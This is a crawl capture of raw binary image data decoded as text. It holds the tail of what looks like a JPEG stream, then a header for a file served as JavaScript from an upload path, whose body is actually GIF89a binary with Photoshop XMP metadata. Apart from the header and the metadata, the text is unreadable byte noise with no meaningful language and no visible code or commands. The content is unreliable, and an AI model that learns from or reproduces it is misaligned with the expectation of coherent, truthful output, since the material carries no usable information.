��#e�{@�;���u@& �'"�!�>Hl�FmP;9ݺ"9jy�bg |�v@7"�g8���W�G�B /r	iNh���$�b�Z�q�l	V��>c�A�i|��J�K�9��Bz�Y�������H,��:$�#ȭ�g$J�;�`9/@Y=�,��ї8�V ,ԃ�@���M�����q�����!ЉۙI3�ArtA��㨦��� 6�(�hQ/ؘ�(H� �t��X.�;'q0��	�!L�E*����� �#����9@h ��!� `l.��[�D�Ѕ�&��В��_�_��֦���B���6(8r���_���.H�W�R�4��C�mTj��!�Z��N�o�RS l����� Xh�B��b�׾�"d�d�B 40� �q���zf�n�K,X$ߍG0��n
��.�B�J���I���2s �� �0����	��?�E�y��kl9�e9ªC--(56�"ry#T����%�]�Zr(IL-t'��N='^���A'm��$
L���@��PpY�=��ba-�xf>��`���23���ە	�\<��Dh�oS�q��l����u�^Q�ZGD ,�KD;�Aw<P�E����� �ȮY%�"<�N��`o��VŐ�Q*$�a'4,J�����E	�M���@�A���B�ں��Cxh�'�����!� �KfѤ1^3���\��s��FP͙ȋȝ�;��L�'�dtN����$�EJI����J���3E�����	����M��"Cp�8�D�):���X����9�� `���<J�>��T�rX&D0l�>n��%HY��X�Bn����a�rvB�3���� 0�G(���'�z��b������K#�@����@�F��/���AR���yt H���GI	���i{��Ռ�O�N@;@�*&!�|�@�t @�4T�8�D�j�u@�2�tI���M�p�Q%��u����@ t��l�XQ����!1�Gr5&=
�(�#::���� �'� �H�l~(��-R���B�{�g2R��ݮT
`R�Ԡ l��rN�ٰ�j�0*^�U���E�b u��՟�`��p;�#�'����{<�-49�PZF@� s 9�A	�/�v�@l���f�������T��S9�?��@Qa�d0	�Q8�5��d���$)���"�k&zK�
l)�:&0W:�C�?�Xe�+#��B�� ��a�P���kX�
�SE�� RM[�P���@�2���b|��%D�槐|��4 ����e܌2�K2�\<�"��P ��Q[[P
���p!� Ȅ�x&�/iSP2HLf��iN^ ����L�+$���,f��1�'*(3�4�r�6ق�1�D}/���Ad$�k�EJ\�a���5�����3A��E#����. �\Z/'S�Ч3��U&�����j:�\�����?�F�1�A��� а�)�)������
L�FKy�r�����r%��C#Q��Y��9%8� �9�������1��w+�&T���D���|��U�D,	�~��p@���!at	�9�R�R1n{�!�<CL�2l�ȸ�T�6��6$L{В�L�M9��a��SM	����`m$� 9W��ɓ&L�őL�sRj_��.�,��#�e=@�H��p�Ձ쯻��I� i�k3ײ�[1-��L���"$Q���n !��#sU������*!W��e��E׵����{B� ��/X��/H^���{@Yݣ
-���{@^���{@^���z G�K�gb��2 �h�O6BɅ�;-�N��L���@�>���L�h�-W��!��'��H�H�1"h`S���T]KNj��%
�rvx9J�r}ptr�'�m��Jɉ������8���"��
�Hjc�P'vo�[�#ޓSL�rJ/1d"�CRT��	mQ�����p]� h���i�J�aZe@Q�h(P�t�'0�W�ɉ����$8�>Q��;p9n���r`��:�@%��; dFd"�-G���{Y��^.��G��  �e����3�!E��>0x9��$ ���t( �6DB�R��]8��;#� V�>B����>l	Hrr�=�|e��0��bw&JH� f3�0�*�<Q[��0\e�M����A\(�h��Թ&Ϋj�&�$TT�$��d0g ��e�ϒ��,�(������EZ���e"�1h�!���߄�Pn ��(�l�V�3�8H���1�4r�p>V�I��B����@�� �/u�>�sA"�ڄ���u��G@4�c�t�m���<���hy�4P;��h�*�9 7L�������3�H��kGU��� �r�.P�"���'�*#D��:�UKj�]�����t���HJ�����X"�u�� et�
.A��)�4�{YP:?�⥾��7L��f�dh0�/v�l�Lb��P�`��N��MQa9�=��A�hR7$� Lب)��7d!��� �-)���w,��h��Pd8n�7-�0���S�+���)�p����lQwG�� }���V��F��	� nK��}  `�͠J�Q���YY3B�JلtJ �<РL E()�0��	���2�Bgx�pG��jnS��=���!ͷ;�h������mq�E��Y�"�192JN��j���T���Ȱe9�GHa�H��6YA�9o�h�"0� 0�&�,J�;�Z� �b���W�#�;�U�;)�C����Lɝ��A�tGP
CEl�y��`E��H<�;|2- ܢyZ;��~�)��|��H9$�: h�r�V2��#�OS�CӘ(8�{G/� �OG(ܻ =����M E��BRhś����~�Y���Aّ�����U8��H��PGr�D7B�T�p�{Rf 9 ��'rTe�U(P�ân0	��Q��2') )�ZuE�N0���=A��D�[���� ��b5aU �
���	G0���������V2��4�E�j��N8��[��S%I� �Q(���j�701Ç�U>J�xJ��5:��f=VMd�7zDj3	��2�Bl�fh9��7���:]�O���#0��u$�%�P�dP!��P�1�;Fu����XT�t��Af�����l
�
 �3��`B�Ԓ<f�PBH8n����` (>`�cdi܅��T��=�"h�e&��ߞG�r�2'ԢI�� eE�%@�뒜�Hu���L��j���J0�$��P�_vܣ���]`�;A�"0�Y���<�EAB
INց�D\b�o()� �:a�U*��S��z��V��0������J½+Z�B�wT�X6S�eC�iB�D�8���,"��ٳf�'w�� ��� r�<M�<ã�$���nH�����lR�
𠏄�@* Y�Bs��2�| ~k��x!
-`� T�>a@L&�!����92n���M�I��z]dE`n@,V�=]1�Z�9�ɍF�3($ҥ�ʪQ� Q��DQ�� ����
������$���Oxjjx!�W9BH�ǵ𭃭JðE��I8h�8\�t&�4H	k61Z�w�3�P� \�AF%4�p�DO!�ҿ*`]�E;2h*3�¨@(t	��ﲽ@ �gpf��)����N:�`�9f�%�\� .�n�*�R��N��tS��5�E�ȇ��(�WP����s-���+R��n���(���XP1�O5'�^`�hQ�>��_�(�]ϕ���C�'��vL� N��1�-��F�z*���s��2���q`d��H!��ܦ ���t��ҡ�ٰ�QA���I��	�9��I��ȝ�IGӠ�`zt����#���0t/QJ�!R�9�	ʧG��W`S�f3G�#�5w�ו���S��\�0x<��U"�`RD�2�� Z����
6r|K�Ue�;A��VdJ�Bۄ"C�[J=#�1N��N,�	%CtP��yl㦇�L�q[��i�̢+6��rIW��
���%AR	�aSFEb��QA8Mt�|4adN�`�(S��D� �������:L8*`��T2.��D��P�A�<�!ydT�:'K�Qk�6�����J��@�.���`]>�Y��Qʚ���f>'����y)�:��7	�l�!h3d +k��7V�e����p�7 5�WW�	�����'��@_P
V�c5�	�D�U1�iF���i �N���;�ԁ3H�t3��~M��X�Ht2"[�0Y��B�a��5&7MA�� P[��a�h���� ߡ��C ��IAX��9'��kl�2$NN&/d�:f���u

� S?T�1!M�T�h�\�T�'�,ZQh@�%�BSd��	�20��q4.bc�"���E(��Ka�S&t:9ӌ�PP��9";!���\	_� D�,Ő�,�2l�
�����0�+N�"H�.hT�/h�&� VR�QD��
{�F��`Tz�Uc'\�!p�ԣL@��"*S ��Nn\Z���Q�Z���o�2��� d���{^���_�#)܃�7|�S`oW�~������^�	6��RI?�4��}�Ίǣ�G�|��֠����(�w�B���+�W��q^�E{
��8��+�VWr��;���Q^�Ez���+�W�����8���Ae����� ��.	�P�A��:j��s�|K&�8F�>Q(���	?��t��6���      �q� x� ��  J/�l � '�.�  2����{D4��u!�O !�dD��ɸ�X`Ǜg&�'h@�7�Q��Jq��+�<m{
��o�x���L�B��8�~ ����%;L��� � �(�'g*2^#@N
�L�@X
�c����6��_��B`���AO�0C%K�`"v��/�	i����c)fDm$3S�����ᇘ�|<�@���5B�vF	*2r/w�� QV+����_�dA���_$�5�4j�$�ՒC+�N��_닯#�c=��]x�G �D4�6 ;���=ʸ 8�4�k�V�r�
�:��� �b1�� �\*�QFVl�/�(M+5��,J��+� �O<�,�~�A�]�xn�#�S��� ��qI�9�R �Z���m�]��%��7�;eF�He�ju�j)���}N�4?�1q��lC��?�z� 0�<`�1�i&S�� '         !1AQaq ���������� ?�V���!Q��[*&��G3=���0`����){�CVjP��^�0Q.gLˈ���2�2�๒���M\�x�q?�7�q�%:P�R؝��C�2y,�CZ�����9��Y�Q*\ܪ�m�gTo��Y�.� ���~�|1�C122�.\(�1Y7$\@\��t�,c'����љf4�p��c��1�9�@�R��T�WIq.o�x��S2&�>�x�:^M� �������SKÚ��%a�l��r���p9��BGd�� R�j��,Fa�5(��zA�b�occ�3w�?m�'���{%����0kr��[k��'Ԩ�ZR��@<�1�.D���q���,)�r����\�V�I���m�⡂;}U��۳+LڼhY*��c�!��������b��X����� Y��� r�?���G1��ir���"
�d�2F�zb�x�\u;�2a험�b=o:N!^g�_����<;��{\iH�4u�\Ɋ�`�2�-�x"�f�";��F�5^߂!9"c�t��������<�MUUVz8�[��n���Nf�m�������hOq���w������c������1�}���`�[�"�R�U3&HZZ��d0z��qѤ*�cQ�/(+�%R�.b���gb�Ts IY�'1b��΁�Q�.Z2��y�q ��qF"��=+���RE2�N����������#��<�m=oP�մJLKQR�J���Ym|A��dE��7:N�ط�2�y��Ŀ����]�X��v��o���%=p��䊶* Dq
�2L�P�	�	���q�.��%ɦ^e@�C�Wj\�\�&���&��=��x/o1�˾�1��h�]�̦fff[33�f[3-��Po�Ne��5,�J%�s��b;�f9<���y86��(�v2�[74�q��؃.\u��u.ʮ�z8k�*o���0������a�d_Fޓ:*�T1V��O�Z�2�>3������ 6#�%PCC�u4f�C`��?��V��3���NZ�u�~��8�>= �����dB���n��˳Uecم���W���� 4���o3��Q����%���.���S���_v�QT��R��"��^�v��Gh9׍�,Նe
;
�`�D�7I~�ch�a�=��m���Lu3�0�Io�D᷈@xp��`�lsff&%iS�J�*T�� )       !1Aq Qa������0���@�� ?�� B�#��,q�G~
�Ħ\T!�:	g$A����\9~%�8*.�2J�Ŋ�+ь�¨� [5��p���e�~&qLKlǻ#�2�o��|��b:f	-�; e+��c��z�|J�;p�}��k��N8�Yq���8a�pk�D�(ʕO!V=�|}��pzDW��0�:c��ǿ�0�t��*WP�,:��"+�o�k�_���>b�;"Yk'�.�t����c�*@�%C3r�1ي�Bۏ,Ƴ�����OO�_��G�=v����^� ����5[2^�m��d��c'��%bd��ۧ��'�~�������x.\SV���D����!�)���J[;?�&�����%u������1�� �|	���wI��Ő���;��tR���{��¯fz��,`�a�A6r�9h�~��1�r�Ze -���bQt8��N��xׇ2D�1��j\����GjY_(OX�r���.3�	S|o�鰯%L3�tD	}x/YT�j�w�����9CmE��M�R��M9�v٭���o{����tNT�\������i����7]e\��3N�ϻ�|o���a|t15 ܹs&���5��*�{m�nޑSJo_�]CG�p�v���"^�8��;O1U�匰!�x5���E�LG�63/b�r��r��fn��S�gR�-^C��  x*�WF�ʱ�ل._�bbc��f��.�O/(���=0������*Y��鼞�����{8��1�zV�zć��phǜ:H�>jk�R�r�����1x�Z�Q�Gx��ǜc�hF��Ѣ�꿀��:��dO�4�Յ�\�y��5У����f)Z��Ώ����x+Ǯ&������9���v���sȋ����]�Q�)�F^�/��+��oP�9��<�*��ҷ��Ҍ��d�k����6c���iu���@qzl��f�I�!U�f�p�w��q��B ,��<������]|�n1�,�"Az��K�4��|�:8�OS90b�t��ۗ��0�v�xz�g�&��6Z��O8G�ݛ��]ҏ�����8|0d�2��σ2�n]K."��U_h&���|���N�(=�=�BI�+�M����,{B��.6��R8u��31E�V�Ϥ�i/��������ث�V^,��QM�T{�x�ui@�^��( W�"�}^��*zh���cpa*��qVTј�JI� ��� (      !1AQaq����� ����0��  ?������+�V�#*���/B���1�yMm���1�DB���	��o���� �#0������_�O��)m��>�¥�������w\ӝm�a�4m��A����)��Oל�T��� �]Gy����>� �����C�Ɣ{�X�l�k�P��B�9Wt�����>�*n���]����]?��ύ������u��?�����>�`��и=a�������Q�J��8��F��|R�9^D�#��8��=I�*��z|���#d6p�� �2���5/���"h��9��E� ^&`�k��(Ӿ�T��J������>�l��9E!���5�D&���8�x�������@���ŋ�z��W.]�eb,v�sGd&i�� eތ}!� ����~%I�e��2��9T}���^&*���[�T��T�a'�8��� �D'��i�E���	�	.�����bW~Ъ��8�d�7�g_zH
�z;���ܳ[ԍk�+�^�}�קl8wfmR�V�6OCЮ5eoA���C�{�������(D؝��VAsF]�T�`����Ľ��Nhr��i�_W��י�I��7�sB��e���v!���<�>�d����ZA���N��\a=�>�����i
o��C姃�fb=��8c� %�P�c.�gF_���-����mNӵ�H�o�3�s��>�ܴ��������D��Su���+��f�R0��@��ܪK@^��ʋ��W����m~P��jo�r^H�8�^��U�,ڴ!�����[c�1��P�o@W�f`��<���c?�0֛��D�� �42��b]�'#^ex���
�*/|((��;��יC��+HQn�qxbW(����p�n|V��Q��5�]8�x�����𗏷�ӃQ�����c�jh�;�|P��&>$~�` kJ�tKg�և������]�6���]�w�q�{�|�\=���_k��Q=#-S����̻���t�r!Ǟ��X\�bG�ɱ����+���6�����1W�84�'i�h��x��W|�>G%�5�s��$����{F��;˼�����8k������
?~14�Fl��]̓���i�~�q���wZ��[y���4�� �����C)Z"��h��õa�DZ`���!łU6dΧ�K��̤o^�{���S��#�7{�Xq6ḱ�W�����c����*��ϥ�N�6�=h櫀"�3Ge4�18���v?��5�7��H��~l��R��q 
�fr ���^*#8���m�r�	_��?e<�Gj2S�j/��1�f;�.�9��%\4l	�f-m|����r����ͧ����>��/2G�E��b�F���1�}{�����%U���]7��n��b��E0AM�h8��B��>�R3��?�*�K�Д�b��>�����7fȷ]S���VN%r�;��u�����]�-x�q����!w���?x�foֽ<�B�}�Y�B�g�o��P���m��oD��B"�Sr�	EN��ɅBq���䡿�ϨA�!�l�=Mv��"�i<�_'��M�q����|CG��xix7b�0��c���V��4K�Q}:vVU~�������f��(=�_�)�7Ou����e�iO�.A�?��� ������Y�%
�TP�]���a����#���ݴ��c���N�K��8����u��Z<���{�_*A\6��e�_�e6e���.��F>��θ��ea��vvzN|� �u�m� 6�BW�`xc�Ⱥ�ik�����63"��Ga��>��=�q�b ��禮�>�wA=���O��k��-=n��%o��.������y^�}#�������`��M�U\y�؂�h�=�-�(�<�_��E�T�l�at��0	��0QK� ��.�����&�#�6?�}�EE�s��t��E� �;�G��FB�/���vg8��k��y�`�4��cb4�۫�셁W�/���b���N�o&*�e��h�w���µ���؃x������[���$>������X�� ��o��}����V5�K^ �����4L�*��Ė΄}n�]��N���,B7�%_�ۿ�2d��+*�<�8���|��.V�h����~	`71�\�T�w�g�Q�^u�x�s�2o�/?i�/
��\��|�x�{��Xdİ.^��L�t?��{����t��y:�L��ޮ���h�[ų�&޴e�w�I�g
��Je�򞸸�7e��ۇa�Ul'&�'bp���J�5^��Q�t-5X�2�����=-�V�eAl�U!��I��`�{�v]pf�4A�_dG��P�;��}�h�qW[�îZ1���ګ���d���WO�����ߩ�����1xp�/���̎ic��M�KM��˲��l8em���SӮe.d+^R2�ꓙ����8����������5��
�J� :��Z�z�㿷��p�������R+��&� u�'��t����ùMx��`��%��ucq����B��֭ �&)\���ESf�+�s�Y��Yp��š� �������P%#�l���Ц�vS k_@V��'��ׁaD p��^RKQ��N�D!��� ��{�޶����,{�f=�/�Q�l^g���kIyH����p��u�d��]������f���r{_�'9Je���>K�Ը�%g�r�!*
)] t "����eH�p�,��>�%t��y�Ǽ-*��� 3�EC�-7����4��q�OK�5��q��{IXc���J��L�<0)����lfXv�lK�]���2��/s�5�7^���^��??�y�,�|Q�5	��97�:�=�V��73��Yq�?�L��isU���\E\nq	����9i�4��H����������%g_R:oؖ���9�&0�.}˃����O�P�nCr���DF��a�:KGkj�^�;�Nυ����+��֑Ⴤn���t�W�%�Q�[�0�3�Y��h��I��M�8�^�m��4ŝ/�m[t�+_�%�LH��心6
��Ǵ`��U��F�q���[���QeX���έY���.��7�O��T�0�,�bɥ��f<O��������� d7s߀�u��G:[Q۫)���NF�<[����Q�;;#Gvq��e��^审ܫ����̼�X^C��˅�O�ɸ�Oi+|�s��j:�Y�9���,?M|P�Xv,�I�Ӱ�9������k�pq���4R���d�~��,��u��Ո�{�㎲�x_��
i	?��)��� ���4��,ÄG�F�kK�;�T�M�q�p0> R�K�`���r�T�N�6%�Q�C��ܣ9��VA=r��U�W�2�!�P�
�C"��<Ԏ�[T���O�,JUO�@�z01��������SB%�b�F���2'���.�*��)� ���;g������Z�[�������Z������^�j?�f 
 ��+��zy�ײ2�����h�h�s�+M���T|Ϳ_�-��u����2��� �!�q����s��"<�������=+��yj�&��������۩.�<�3��p�=(�F��8ʣ��E6�/���� ��޾��у�d��{����������/����:v�DG_p�>����\ِ��ۄʳ/t��&>"pŵ�"��yl��[t��Kc�8YO�J�����Θ�8�^�a�	:#
���a�_�|n��󚜺w�H����_#��:\iA��}�!��w����FkK��̇I��5M���g�"�2~AGh�D���N����J�0��l�!��u�?�-!⡑��o:�����8�a1��hL����c#��O"��[k��2f�Gf�:G/�����J�h����W�	3���k��F�\'���$x$��jK�Vq�X�dqp�.���ւЯd��;���a�"Y/Q�`�v��F���
XV�B��[���V9w6�U�9�d|Ρ���W.�>r�L�������� #2b�2���7/����aeu_���������/7W���Y�FpB�7%�.����:�!gl���8�0����)_Hl*��V�]�  �b�ߴ�D�UF{b���G"k5��-S�w;��������Qi�=����	^P~��J��Cl�oS"P��5#�_Ʊ�%��Ϻ��*�?8��� p4s�_�&�ь�Ò���P�8@�Se�.%_�@�$rL���X]�P�_�����3{l�()���&8�7c�	J��?y���Br��P���`+��-P�}�B�؊Qu�#�<���4���?��3';����U�hy��p�����qGXG��PFS���>����Z9v��lK �p&�ꈿ3����
� =��?� �~��~�4����oM;�|>���F����u�|� �Ib�g��:���Ǡs��5�_N���ϡ)e��S��L_��h�O�h@/gD�%�q���|� C	� gr�f�"�Q�ޙ��r%B��K�-W��q?uY?}�i�?����"ne�γV*� w����%߁Q|#�(?@ZO�t����#�>	#/Z����d^��5��C�'�Y����������M��Z(`@X���k�ꐃ� ������:�c�)sn����3�S-�Ob��7�<s�V!��b�s�/d*/�E-K�j[�Q@b}�2e�"�Í��1�hQ�����
���P�u���XΤt��`�`E��1%-��p��a�5�1��qT�B��'�!��j�f�����GA} ]�(�y��dmV	:W����k+ѯ�}'����pÐ^6 �=Jn�Q�@�n['��5�z�G��6�j�s��X,l.Fb�xv���z	�(����yL�K�g	*�� Q���S~v��{x��L�_[��X'�قS��!H��3��6[U���Y���Ũ|��Uz�g n�l/Pz�"F��W�Z�����,c��Kb�,��qD>�4�h� ��ȅZ[�C˵�>��鿢���L�L��W%"�1_ �<.���&�������4�F�z̬&�F�?�Rlx�ދ�0��(��3?ٿ�Ճ;�CA���"o*���& �1aF�Fa�}D���W��鯧��G����o�f�d�Go� ���_�'�|X�;��T��k��o����K*�,^6�Qj�|X��117����L������ߟ����3}`���^$9���jxؠ��z�N�&�C�z��o����P�6YU�W�s���=�N��U~��O�'����5@�AP1��!�j���������g�a�jbw���p���_���+�'q������'���> ����P�c�j)����p��D�)W<�������䥦�$c�</�Z�/���M��+�m��kǂ#���\9g�K9�Cpq_`�w/�V�z?w��a�4lE��<�>}�XP���3��Y�>l���8?����gՇj�w-V�kQ�/c�i B��y ��p��i��aK7���K*@�J���@_��n��N.��[� n{�!n8Ze_%cӌ;T/�l�؆�-�s�s�G~��,�(˟[	�ێ&Uy?���;�������t�1��E0���L������@�>'}� �{���*Z�2�=h�=�R[�
���'6uߙ ��j���
c��[��͜�c|aË�-�0k�!k�����
�:����G<��(#y��ʞ�������sx`���7`N��h)�e5]6A=H�L,��^ϣ�^%��"-��>_/�r���V��;Vv��mf-� �&�<���C��D�E�Aca�_��(	����r�o���'�hK�ڽ
{_UK􊥣p�n������7?F�ۖ�Db�f*�v�Ҙ�/�R·a��oq,�_�DƛQd�SB�]�L�$�����7���6F�Zb�>���=4��ت�Ƙ�L��B�b�tob�P>�MQ���֭W։��U�* 2�4���"�?T����� }�?��v\��q�����>WQ����]+��H��7��^?S~�<�$Z~� �N��C� �G��=�%Z�^q�E��i?�Ԉ�UCc��B�X���TH�>���hO��e= �B�!�(�kL�n���ݖ�0&�E �cN̾��,^�W$WD��u�NX��$Ϛ�u��-������Jo�1.6���ҽ�xң��f���|6�h���1�4��,�t*�,�z����aM��J���A<�!�R焗�U;0���BLL
�:��[�м�@���ܹa��ςT�%��!Y�t� �q������w�Y2��65T��,@��5����(B=���[�8%��0'k�G�x8n[��3ܶ~��k�X�]��>�M��4bgQ@x�츏DW(�{ƝŜ9�s8�ʀw^�aFU�5�À�јLٗ��h��V�y�Y�X�R܅��h��6Ŷ��MK��dGHmw.�:|��X������ƥc<�Q�>��¢8z������A��yJ�ď�>�t�d��H|)����#�R&3=+����-�,�J�3v�8��~'���*�.X���jI� f�h%�?�T«+ҿ�_�s�{����VԶ�w��M������P:��ՠ;0�%ɺ�7�� xA�J���Y�Ʊ���~N��Ҧ�e'_��ɵp�F^e��;;�(����|�x�<�c�
��
�z��*���!{�'��Z���,����"��n��3	:�A�W,D��DQ��D����s}�8�����)�Nh������A��)V����!�cvK�k馼�y��:��c��'A~�:��4a�=`G�B�sc�Q[�2i��� {������r�R��iw����ǍA�3<�:��;����LVq��_�s>i�(�ҩ��u�� �:�iG鈮^�O����VJ�7)�%�MD�Dc�iCt����E6�ҋ����x������J��؉!,L��x��/���X�!8���<�o�`j�ڵ���_���w�3�'(����:�Ը��lEa/7��<�1�y�:�\I�C�?�
�� +Qe�ǳ��Y�a���x�����Ŀ�=^(w�n�� �-[�R�>�S���iT?HD���,Z�?����
}Ϭ6Aں�(���<��?<>k��⹆DɪM�5�|�b� ��I���k��܌�/?ڨ^�ޓ���6���Ʊ:��>%���2�c;��}������z��i��x)����syQ`Ȃ��i&���� ̫�g��9�;�Skd�ha��e��c=��Z��U�oC���Nx�h�����2��f!��+�%�^���0��7�����[D0��K�4�lA�=̤�~��c��r�� ���|�+ߵ��+?�z>����~e�e��� v^T���ABc�� r�4�v�v�+�_�2�us"^$�W�V:�B����į�*ci��@x���9X�:>%�>����̮5�W.���e���e�`|*h�$}�\_n���m�B�mp���3ţ�Ih/��n�<<G��C��1X��ӊ;�5�VU��ߪ#������r��ak8>�����U(&e�r��c��P�+��5m1�)�dYx��3r{Z�d@���)V�I���ݾ���%����	[�>b�y/7my��:W�x��	�B�rHI���r��*�gÒ[R+w�n	C����U[I��� (j��]A���f�&�[!��	cS<��d6ڊ�S\Y6}�o�8!�ay����v�#�^Q��L���w((��l��F����̅�/�~�t\��nl��� �|�?��"3v�h���
-S6�#G�r�.+q�� ��wB]2e����F.[����c�҆�wԕX���72w����^�� �
q��E�_���'��m*7����<v!)]t��B���hϴ�����Z��M���#�5�D�}��~a�v�:����x"{����bB��G�
����@%l��ߊ�({���`�w퉐�s]L��^��Sn|FU��M+�Gp�+�lY��g�]}�q/%44Ñ�H�u�U��j���*�XG�����%��Wã\-��;)���
b�AyF,�F�Sg&�8����v���2�:Zud�%o����j�`��::v���} ᩻�X�8�x2;O�`�@Þ �(n.�+�������C�Q�#�	�J��FT]��N�[T�Շ�P̐N�1�^��sS�Ԙ?��ER!�n����>���[�������Y��{kR��mX��lr������e��.$ڸ���Y|T4�c�������4������s�R����ěx-9�o�u�n,�X�=���f���p�>��R��!����I|�r�![�Ϳ�K,��p�w�I�[0�Q��,�8��EM@Ŵ��"4Q�*z���Eߧ��$K{W�����*��,�w�h/�R��]�t��9���z�p�3}|A8؜^���B��J*�����!��l�w�P��?0.��c��A�~�罣J~�S5�3z�v�>�s��xD-*�a��"W T �e�f����3�gTj�ܕ&»m�Jw�q�Z ���<�<0��S���!�x*�̿����{D���s�iDmִ���r����K'^���ݘ��?h��i�y��zf��5�)/l�: Q��G�o���PU�Y	&�`�<>Hx0MA��H/1?��.���"۾YR�����"��2��(qP5\���U^�=��O��lSp���Գ�09!���d���e@�}8����wS�n^u{��_pL����dy��0jc9��"]}�0��_��n�;Oc.�~����2�=�s���#j."z��\�ss��}2��� Ш���9ʯP��� 
3�6s7�MO���}�Rjӵw�٥֕��%+y8a���f����8��GZCzqh݀���r��[Eo;��'u��_��jo��m�;�|.����{MOЇ������<�i�� ��^����~��O��W⟰G� 1�P��S�ʟ�O�8��q?h��M�?x���D������`��0eGFb����U�D���ǆ� x�u�����e	dӬ���?���b| /�*r(� ���/���4��Y���k4��}R�L?��_��o�1c�������~���|�&Z��;����

--- FILE ---
content_type: application/javascript
request_url: https://ys168.gmivmt.cn/upload/20251024/cff6a6a5-1370-4dd0-841a-d9522f4c7482.js
body_size: 35956
content:
GIF89a� � �� 뵗�vP멈����ζ�mL���ܪ��������۩������������������{�����W�kk��hݗw�Ʃ������ �NN�w�0Y`��J.يh��H�R.ՅT����q����l5�z��b�����ʬ������������̅d������mu�ۚ�lg�EM���xr'�d;�kN����h������z`�����ךＧ�Ͷ�FrF0ꛅ��R�̵�j���TCI$sYI�Ǉܕiڦxr6#�!!��c@	���LN������J���y�y(O/$؋t���%1��x^���i����xH�-/�����d ��ƛٸ��m̋p+/����[?���!���ֻ9A�������v��� 뿭������ڌ�W)�),������ٗ>ɖy����u�蘒w`���W\���`������#�����f��d���������>B�X^��������ˮ������z��������ת�Y˘`�a;�و��찗��ǋ����YH������霒�y��"�콳����|{氢��֙aX� �!������%�艂�aZ
�B?��έ�ƥ�Υ�Ʈ�έ����Υ�Ɯ�Ɯ����ֽ�������ƥ����ֳ�Ư�Μ�Γ�Ɣ�Ɣ����޵����޽�������ֲ�Μ�ֿ����������޳����������Γ����������ž�������
���������� ��  ������!�NETSCAPE2.0   !�XMP DataXMP<?xpacket begin="﻿" id="W5M0MpCehiHzreSzNTczkc9d"?> <x:xmpmeta xmlns:x="adobe:ns:meta/" x:xmptk="Adobe XMP Core 9.1-c001 79.a8d475349, 2023/03/23-13:05:45        "> <rdf:RDF xmlns:rdf="http://www.w3.org/1999/02/22-rdf-syntax-ns#"> <rdf:Description rdf:about="" xmlns:xmp="http://ns.adobe.com/xap/1.0/" xmlns:xmpMM="http://ns.adobe.com/xap/1.0/mm/" xmlns:stRef="http://ns.adobe.com/xap/1.0/sType/ResourceRef#" xmp:CreatorTool="Adobe Photoshop 24.7 (Windows)" xmpMM:InstanceID="xmp.iid:8A23BCADEC9811EF85A4E332BD0BD0FE" xmpMM:DocumentID="xmp.did:8A23BCAEEC9811EF85A4E332BD0BD0FE"> <xmpMM:DerivedFrom stRef:instanceID="xmp.iid:8A23BCABEC9811EF85A4E332BD0BD0FE" stRef:documentID="xmp.did:8A23BCACEC9811EF85A4E332BD0BD0FE"/> </rdf:Description> </rdf:RDF> </x:xmpmeta> <?xpacket end="r"?>��������������������������������������������������������������������������������������������������������������������������������~}|{zyxwvutsrqponmlkjihgfedcba`_^]\[ZYXWVUTSRQPONMLKJIHGFEDCBA@?>=<;:9876543210/.-,+*)('&%$#"! 
	  !�d � ,    � �  � �	H����*\Ȱ�Ç#J�H��ŋ3j�ȱ�Ǐ C�I��ɓ(S�\ɲ�˗0cʜI��͛8s��ɳ�ϟ@�
e�`�>f��[ʴ�ӧP�J�J��իX�Fգ�ϤR6��T�ٳhӪ]�U�($��`K��ݻx�����ܼ��t���0^̸�Z=04��Ḳ��Sq`T7	��ϗ'Y���i¢)R>ͺ�]�a��M;���^��͛���;W�ԠxS��ԙi��QѨ���� ��f����Ts�(ҫ�̊aP�>MutX�t�����t�@�K7|�t�����U܀6�Sam��<��?���rW� V�Dz�uОT@t(�$��!U|1� U�-���Ë�y1Ɍ��u]t8x1�~
E����Í���m��bxRY�� ��Õ:��!�\2�e�`�x�T���|KED�����L&taS	^�CsR%�Ub�A�%2U���jh�}bP�U)&�p�	e���:Eމ$��	I�@��ِ�z
�'Uv0(�$���V����0gF�@8�p8�+����}��S	��O�
��+80	C� �,t�^��zfl�j�N}&K���B�J�Ad�Χ�l	��<|�� ��v��
D�$� W�8���4��Lz���T������W�1S}����T�� �v+�
qg�Aw�I�@��N�ߏ���?y�:l��)	�~�e+�EyR��N�<��L7u��eu�APN�r��&�Y��:SWDj�E�j���Vp۰y*�Dsv�q��>5|���-��8m�{�WaA��q]��.,��lP�[�n+~4�K�-ќJ/�����-ӂWeiBe]��Q&���D�RD�W;B�G�:T�}7��}����/:z��&���;D��茠��+��A�IЊz�5S�{��BZ�>���_튚�mk��3�+����Q�=��P�ж�G5M�x�B���cS�������/�[J����`M��T�Ƌ��-K���w�`,�����X���9�!N�ZHs'���w�[
��RV�`
T,��`h@~�牃����>EQ�
1�|� �4��!�dfGe1ks T��Q*Z"�h���*�CH֦b�MkS7�S*&!-�~H| �z���G*�8�?n4�ޅ����P��P�p���8~ر�D�����5�6�� �Q����f��@��a��G�5�d�*SF	���+۳�Tʖ�0�^љ�<7?��>]����_
т�0������y���(�C
.]Ii�|�U���u�ß �UU<��}��� �����$�A̹I��)��X11�1��MD��� ��9SCmQ@�q�E�s�9�S��Ό-�0���,:�/���A]�O��ϝb3K�f�(�(�"���qz�J�`��e5��:�:�ä�n`9��:(���Ü�(j?��T�,t��DH�ɒ�*=���#�� PD��%�!*��#�H6bUj�L���ER �O����TU]�L�Zk��"A}�DY�����1*;`�#�X��-x�l��Z]�(���&SƦ��5���\�q{�ʦ8��Q�&�z��&�%D�)@;8�x�u5��`��5��ja/�����X��c~b���%�B\
��f�!���rBD��0f��H�Apu���E��_<Lb�$r)�����zd,�]������ĬG1�ga�i6���L�"��HN�����&;��P����L�*[��Xβ����-_ò]�?D!�> ��s��=����p0C����kD�z�>�����a�=�ψFD�ᐌ\C�M��<�`A�泦�PL�A} $��|Q�͈��7�=��zP4�q�Q�E�`p�����9P̡���m�8bv�� &!�����v�����Wc�r�kr�R� �{��!�"(@s�s��z�؝���u �q��HƬ���B��]� vpm�p@�D�'qN#� ~��c��J_Ӱ�8�㝌W@�?���w�9��z���4">��Rl�%c��S��V����J2�{�y��P4H�ر�y2p�񛟤�4":��{���D2���Wp@�_�w�U�tX��Q���A"�W���sH���.�?��ft0�I\���x�+�a�z�@����a�A���Ͻ����v� P��ǻ��N��U�vp�y�'��}�~}�q?q�C@�x�0����;��9�?�o�?�aw�<�o�����W��aq��{������<�`k?��G"�� I�����`i����D!x����Gqv�`x�l��t���Ŧjh��/:0{��y�go�}.����rחz�&v&gv�����k�rm���T�ag]��[�w�w	L7q��}:�{N�{A��W�@tp�